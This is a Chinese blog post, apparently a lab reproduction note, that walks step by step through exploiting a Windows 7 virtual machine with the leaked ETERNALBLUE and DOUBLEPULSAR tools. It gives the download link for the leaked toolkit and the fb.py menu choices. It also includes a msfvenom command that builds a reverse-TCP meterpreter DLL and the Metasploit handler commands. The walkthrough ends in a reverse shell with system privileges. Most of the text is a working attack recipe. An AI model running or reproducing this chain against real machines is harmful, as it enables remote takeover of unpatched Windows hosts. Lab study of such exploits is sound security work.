方程式ETERNALBLUE复现笔记

0x01 环境搭建
win2003 攻击机，ip：192.168.0.28
kali 攻击机，ip：192.168.0.27
win7 靶机，ip：192.168.0.14；netstat -an 查看端口开发情况，确保445端口开启

另外：win2003攻击机需要有python环境，安装python-2.6.6.ms，
pywin32-221.win32-py2.6.exe，安装过程不再赘述，安装完成修改系统变量即可。

方程式ETERNALBLUe下载地址：
https://codeload.github.com/misterch0c/shadowbroker/zip/master；
下载解压后将其中windows目录的所有文件拷贝之win2003系统中。

在该windows目录下建立一个文件夹为：listeningposts；与fb.py文件中的一致


0x02 测试过程
进入windows目录。执行python fb.py，设置目标IP与本机IP，重定向选择No；这里由于我的虚拟机没有D盘，所以修改logs文件目录到C盘。

根据提示，输入0创建一个新的项目，项目名为test

接下来使用use Eternalblue，一路回车：

这里要注意，根据提示选项，这里选择1，然后继续一路回车

在kali系统中，利用msf生成一个dll劫持文件，并将s.dll文件拷贝到windows2003的C盘目录下：
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.27 LPORT=5555 -f dll >/opt/s.dll


在msf下开启msfpaylod监听：
use exploit/multi/handler
set lhost 192.168.0.27
set lport 5555
set PAYLOAD windows/x64/meterpreter/reverse_tcp
exploit

接下来继续在windows2003上执行use Doublepulsar

根据提示选择对应系统，运行dll文件，设置dll文件路径

最后在MSF中可以看到，成功反弹shell，拿到系统权限。


0x03 参考文档
TOOLS文章：
http://mp.weixin.qq.com/s?__biz=MjM5MDkwNjA2Nw==&mid=2650374058&idx=1&sn=2ac09acae4fe70ca80446c3385feb90c&chksm=beb07c1689c7f500cad4fb3f8e2e76f31220b569ef3617e440dacb6cbe646958065ec9493f37&mpshare=1&scene=23&srcid=0416plWIdYQXxZ61ZUEd2foy#rd
边界安全文章：
http://mp.weixin.qq.com/s?__biz=MzI0MzQyNzI2OA==&mid=2247484335&idx=1&sn=b5ad15e967aa13a729ee3c5890320038&chksm=e96c7104de1bf81216500f50a62a335579916b32d7ccf8b94402922fa97bb005faceea876b52&mpshare=1&scene=23&srcid=0416ztWMmZGOSUjFbBMED29b#rd
文章列表

版权声明：本文为博主原创文章，未经博主允许不得转载。

